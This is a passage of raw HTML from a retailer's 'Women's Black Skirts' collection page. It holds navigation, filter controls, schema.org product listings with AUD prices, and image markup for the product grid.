grid-cols-3"><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/sale"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">NEW TO SALE</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/sale-dresses"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">SALE DRESSES</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/sale-outerwear"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">SALE OUTERWEAR</h3></a></div></div></div></li></ul></nav></div><div class="flex flex-1 items-center justify-end gap-4 lg:gap-6"><a aria-label="Redirect to Login" class="flex size-6 items-center justify-center" data-discover="true" href="/account/login?return_to=/collections/black-skirts?isWishlistOpen=true"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></a><a class="hidden size-6 items-center justify-center lg:flex" aria-label="Redirect to Stores" data-discover="true" href="/stores"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256"><path d="M128,64a40,40,0,1,0,40,40A40,40,0,0,0,128,64Zm0,64a24,24,0,1,1,24-24A24,24,0,0,1,128,128Zm0-112a88.1,88.1,0,0,0-88,88c0,31.4,14.51,64.68,42,96.25a254.19,254.19,0,0,0,41.45,38.3,8,8,0,0,0,9.18,0A254.19,254.19,0,0,0,174,200.25c27.45-31.57,42-64.85,42-96.25A88.1,88.1,0,0,0,128,16Zm0,206c-16.53-13-72-60.75-72-118a72,72,0,0,1,144,0C200,161.23,144.53,209,128,222Z"></path></svg></a><a class="relative flex size-6 items-center justify-center" aria-label="Redirect to Accounts" data-discover="true" href="/account"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256"><path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24ZM74.08,197.5a64,64,0,0,1,107.84,0,87.83,87.83,0,0,1-107.84,0ZM96,120a32,32,0,1,1,32,32A32,32,0,0,1,96,120Zm97.76,66.41a79.66,79.66,0,0,0-36.06-28.75,48,48,0,1,0-59.4,0,79.66,79.66,0,0,0-36.06,28.75,88,88,0,1,1,131.52,0Z"></path></svg></a><!--$--><button class="relative flex size-6 items-center justify-center" id="bag" aria-label="Open Cart"><svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M18.359 6H3.637a.671.671 0 0 0-.425.152A.592.592 0 0 0 3 6.53l.055 12.808a.56.56 0 0 0 .157.463c.06.062.132.112.213.147.082.034.17.053.26.053h14.682c.09 0 .177-.019.259-.053a.637.637 0 0 0 .213-.147.56.56 0 0 0 .157-.463V6.53a.592.592 0 0 0-.212-.377.67.67 0 0 0-.425-.152ZM7 6a4 4 0 0 1 8 0" stroke="currentColor" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg></button><!--/$--></div></div></header><div class="fixed left-0 z-[2] size-full bg-black opacity-0 transition-opacity duration-300 pointer-events-none" style="height:100vh;opacity:0" role="none"></div><main><script type="application/ld+json">{"@context":"https://schema.org","@type":"CollectionPage","@id":"gid://shopify/Collection/626855018805","url":"https://www.cue.com/collections/black-skirts","name":"Women's Black Skirts","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.cue.com/recycled-crepe-pencil-skirt-s11429s25-black","name":"Recycled Crepe Pencil Skirt"},{"@type":"ListItem","position":2,"url":"https://www.cue.com/recycled-crepe-a-line-skirt-s11430s25-black","name":"Recycled Crepe A-Line Skirt"},{"@type":"ListItem","position":3,"url":"https://www.cue.com/cotton-full-midi-skirt-s11408w26-black","name":"Cotton Full Midi Skirt"},{"@type":"ListItem","position":4,"url":"https://www.cue.com/viscose-blend-topstitched-midi-skirt-s11409w26-black","name":"Viscose Blend Topstitched Midi Skirt"},{"@type":"ListItem","position":5,"url":"https://www.cue.com/wild-orchid-full-midi-skirt-s11407s25-black","name":"Wild Orchid Full Midi Skirt"},{"@type":"ListItem","position":6,"url":"https://www.cue.com/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black","name":"Recycled Crepe Pleated Midi Wrap Skirt"},{"@type":"ListItem","position":7,"url":"https://www.cue.com/double-buckle-midi-skirt-c11366w25-black","name":"Double Buckle Midi Skirt"},{"@type":"ListItem","position":8,"url":"https://www.cue.com/graphic-floral-satin-draped-midi-skirt-s11399s25-black","name":"Graphic Floral Satin Draped Midi Skirt"},{"@type":"ListItem","position":9,"url":"https://www.cue.com/european-stretch-cotton-zip-mini-skirt-s11394w25-black","name":"European Stretch Cotton Zip Mini Skirt"}]}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","@id":"gid://shopify/Collection/626855018805","name":"Women's Black Skirts","url":"https://www.cue.com/collections/black-skirts","numberOfItems":9,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Product","@id":"848cd353c4d6b599ffe52cfd1e49f546","name":"Recycled Crepe Pencil Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2_600x600.jpg?v=1764195041","url":"https://www.cue.com/products/recycled-crepe-pencil-skirt-s11429s25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"239","priceCurrency":"AUD","url":"https://www.cue.com/products/recycled-crepe-pencil-skirt-s11429s25-black"}}},{"@type":"ListItem","position":2,"item":{"@type":"Product","@id":"38ddeeaad7ca6aa85cb9d38c7a6fedb6","name":"Recycled Crepe A-Line Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4_600x600.jpg?v=1764130463","url":"https://www.cue.com/products/recycled-crepe-a-line-skirt-s11430s25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"209","priceCurrency":"AUD","url":"https://www.cue.com/products/recycled-crepe-a-line-skirt-s11430s25-black"}}},{"@type":"ListItem","position":3,"item":{"@type":"Product","@id":"eba8081d4daf17a84addca4b5c152a26","name":"Cotton Full Midi Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11408_W26_990_2_600x600.jpg?v=1766374907","url":"https://www.cue.com/products/cotton-full-midi-skirt-s11408w26-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"229","priceCurrency":"AUD","url":"https://www.cue.com/products/cotton-full-midi-skirt-s11408w26-black"}}},{"@type":"ListItem","position":4,"item":{"@type":"Product","@id":"89772857938036b80190013602c43ca3","name":"Viscose Blend Topstitched Midi Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11409_W26_990_2_600x600.jpg?v=1766375468","url":"https://www.cue.com/products/viscose-blend-topstitched-midi-skirt-s11409w26-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"269","priceCurrency":"AUD","url":"https://www.cue.com/products/viscose-blend-topstitched-midi-skirt-s11409w26-black"}}},{"@type":"ListItem","position":5,"item":{"@type":"Product","@id":"8f7804f95bf03e90bdada5bb61e927ca","name":"Wild Orchid Full Midi Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/9284f2b202c14e3eb794976daea7a374.thumbnail.0000000000_600x600.jpg?v=1764572067","url":"https://www.cue.com/products/wild-orchid-full-midi-skirt-s11407s25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"259","priceCurrency":"AUD","url":"https://www.cue.com/products/wild-orchid-full-midi-skirt-s11407s25-black"}}},{"@type":"ListItem","position":6,"item":{"@type":"Product","@id":"49badcf7bd59a4361af0156c4778c2e9","name":"Recycled Crepe Pleated Midi Wrap Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/03124aceead34778a92cf47f1adae973.thumbnail.0000000000_600x600.jpg?v=1743399050","url":"https://www.cue.com/products/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"349","priceCurrency":"AUD","url":"https://www.cue.com/products/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black"}}},{"@type":"ListItem","position":7,"item":{"@type":"Product","@id":"99776b3094ffdc56d055a312a4ac4d18","name":"Double Buckle Midi Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2_600x600.jpg?v=1759128103","url":"https://www.cue.com/products/double-buckle-midi-skirt-c11366w25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"299","priceCurrency":"AUD","url":"https://www.cue.com/products/double-buckle-midi-skirt-c11366w25-black"}}},{"@type":"ListItem","position":8,"item":{"@type":"Product","@id":"0b41747b353a71b8b39f471683a847c9","name":"Graphic Floral Satin Draped Midi Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/preview_images/7bc83c7657ad4780a4ffa55ffd9bf938.thumbnail.0000000000_600x600.jpg?v=1758843166","url":"https://www.cue.com/products/graphic-floral-satin-draped-midi-skirt-s11399s25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"69","priceCurrency":"AUD","url":"https://www.cue.com/products/graphic-floral-satin-draped-midi-skirt-s11399s25-black"}}},{"@type":"ListItem","position":9,"item":{"@type":"Product","@id":"eae93b88cb49144c02886327d3b18eac","name":"European Stretch Cotton Zip Mini Skirt","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2_600x600.jpg?v=1758866569","url":"https://www.cue.com/products/european-stretch-cotton-zip-mini-skirt-s11394w25-black","offers":{"@type":"Offer","availability":"https://schema.org/InStock","price":"159","priceCurrency":"AUD","url":"https://www.cue.com/products/european-stretch-cotton-zip-mini-skirt-s11394w25-black"}}}]}</script><section id="collection"><!--$--><div class="w-full max-w-full pb-6 md:pb-10"><div class="flex flex-col items-center justify-center gap-2 px-4 pb-6 pt-10"><h1 class="flex items-center justify-center gap-1 text-center"><span class="text-heading-2 text-primary font-medium uppercase">Women&#x27;s Black Skirts</span></h1></div><div class="no-scrollbar flex items-center gap-3 overflow-x-scroll px-4 pb-10 xs:justify-center"></div><section id="facets" class="pointer-events-none absolute h-[var(--header-height)] w-full translate-y-[calc((-1_*_var(--header-height))_+_1px)]"></section><div class="bg-default border-divider sticky top-[var(--header-height)] flex min-h-10 w-full items-center justify-between pl-0 pr-4 lg:pl-4 lg:pr-8 z-[1]"><div class="flex items-center"><button type="button" role="combobox" aria-controls="radix-:R2di4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative hidden lg:block" aria-label="Select Price"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Price</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><div class="bg-modal h-[12px] w-px hidden lg:block"></div><button type="button" role="combobox" aria-controls="radix-:R2hi4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative block" aria-label="Select Size"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Size</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><div class="bg-modal h-[12px] w-px block"></div><button type="button" role="combobox" aria-controls="radix-:R2li4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative block" aria-label="Select Colour"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Colour</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><div class="bg-modal h-[12px] w-px hidden lg:block"></div><button type="button" role="combobox" aria-controls="radix-:R2pi4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative hidden lg:block" aria-label="Select Length"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Length</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><div class="bg-modal h-[12px] w-px hidden lg:block"></div><button type="button" role="combobox" aria-controls="radix-:R31i4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative hidden lg:block" aria-label="Select Fit"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Fit</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select><div class="bg-modal h-[12px] w-px hidden lg:block"></div><button type="button" role="combobox" aria-controls="radix-:R35i4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" data-placeholder="" class="facet z-[3] outline-none lg:relative hidden lg:block" aria-label="Select Rise"><div class="flex items-center gap-1 px-4 py-2 hover:underline lg:py-3"><span>Rise</span><span class="pt-px"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></span></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"><option value=""></option></select></div><div class="hidden lg:block"><button type="button" role="combobox" aria-controls="radix-:R2i4l5:" aria-expanded="false" aria-autocomplete="none" dir="ltr" data-state="closed" class="flex gap-1.5 outline-none" aria-label="Sort by"><span>Sort 10 items</span><div class="flex items-center gap-[2px]"><span class="font-medium">Featured</span><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"></path></svg></div></button><select aria-hidden="true" tabindex="-1" style="position:absolute;border:0;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;word-wrap:normal"></select></div><div class="flex items-center lg:hidden"><button class="flex w-full gap-1 py-2 lg:py-3"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 256 256"><path d="M176,80a8,8,0,0,1,8-8h32a8,8,0,0,1,0,16H184A8,8,0,0,1,176,80ZM40,88H144v16a8,8,0,0,0,16,0V56a8,8,0,0,0-16,0V72H40a8,8,0,0,0,0,16Zm176,80H120a8,8,0,0,0,0,16h96a8,8,0,0,0,0-16ZM88,144a8,8,0,0,0-8,8v16H40a8,8,0,0,0,0,16H80v16a8,8,0,0,0,16,0V152A8,8,0,0,0,88,144Z"></path></svg><span>Refine</span></button></div></div><div class="relative w-full pt-2"><div class="grid h-max w-full grid-cols-2 gap-[2px] lg:grid-cols-4" id="collection-products"><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Recycled Crepe Pencil Skirt" data-discover="true" href="/products/recycled-crepe-pencil-skirt-s11429s25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041&amp;width=1650&amp;height=2063&amp;crop=center 1650w, 